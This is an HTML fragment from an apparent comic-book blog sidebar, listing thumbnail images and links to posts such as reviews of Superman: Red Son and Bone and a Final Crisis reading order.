<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac.jpg 530w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff:&nbsp;Afrodisiac</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-630x472.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-600x450.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark">Comic Issue Reading Order: Final Crisis (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bat-lash-guns-and-roses/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-385x600.jpg 385w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses.jpg 399w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bat-lash-guns-and-roses/" rel="bookmark">Review: Bat Lash: Guns and&nbsp;Roses</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11.jpg 317w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark">Review: Riding Shotgun Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3.jpg 400w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/" rel="bookmark">Review: Tor Vol. 3&nbsp;[NSFW]</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue.jpg 223w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Justice League Heroes: Falling&nbsp;Star</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-350x207.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-84x50.jpg 84w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-300x177.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-600x355.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: Evolution: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-382x600.jpg 382w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace.jpg 425w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark">Review: Showcase Presents: Enemy&nbsp;Ace</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-400x600.jpg 400w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark">Review: Superman: Red&nbsp;Son</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition.jpg 416w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark">Review: Bone: One Volume&nbsp;Edition</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted.jpg 325w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark">Review: Hellblazer:&nbsp;Haunted</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark"><img width="150" height="144" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-310x300.jpg 310w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-300x289.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade.jpg 314w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark">A Story From The Silver Age: Penny Pitching for&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark"><img width="115" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg 115w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-230x300.jpg 230w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-460x600.jpg 460w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment.jpg 556w" sizes="(max-width: 115px) 100vw, 115px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark">Review: Smarter Comics:&nbsp;Overachievement</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2.jpg 451w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark">Review: Cowboys &#038;&nbsp;Aliens</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk.jpg 300w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark">Review: Wolverine Legends Vol. 1: Wolverine /&nbsp;Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1.jpg 388w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark">Review: She-Hulk Vol. 1: Single Green&nbsp;Female</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie.jpg 317w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark">Review: Archie: The Married Life Vol.&nbsp;3</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods.jpg 387w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark">Review: Sweet Tooth Vol. 1: Out Of The Deep&nbsp;Woods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark"><img width="150" height="96" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-350x226.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-300x193.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-600x387.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Incredible Hulk: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark">Review: Jonah Hex: Two-Gun&nbsp;Mojo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark"><img width="150" height="142" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-315x300.jpg 315w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-75x71.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-50x47.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-70x66.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-300x284.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins.jpg 596w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark">In Blackest Night: Leading Men of Color in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
